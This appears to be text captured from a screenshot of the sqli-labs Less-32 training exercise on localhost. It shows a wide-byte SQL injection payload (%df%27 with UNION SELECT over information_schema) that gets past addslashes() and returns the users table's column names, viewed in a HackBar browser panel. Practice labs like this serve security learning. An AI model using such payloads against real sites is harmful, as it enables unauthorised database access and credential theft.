 Less-32 **Bypass addslashes()**
127.0.0.1/sqli-labs-master/Less-32/?id=-1%df%27%20UNION%20SELECT%201,group_concat(column_name),3%20FROM% 80%
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' UNION SELECT 1,group_concat(column_name),3 FROM information_schema.columns WHERE table_schema=0x7365637572697479 a
The Query String you input in Hex becomes :
2d31df5c2720554e494f4e2053454c45435420312c67726f75705f636f6e63617428636f6c756d6e5f6e616d65292c332046524f4d20696e666f726d6174696f6e5f736368656d612e636f6c756d6e
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-32/?id=-1%df' UNION SELECT 1,group_concat(column_name),3 FROM information_schema.columns
WHERE table_schema=0x7365637572697479 and table_name=0x7573657273--+
Post data Referer User Agent Cookies Clear All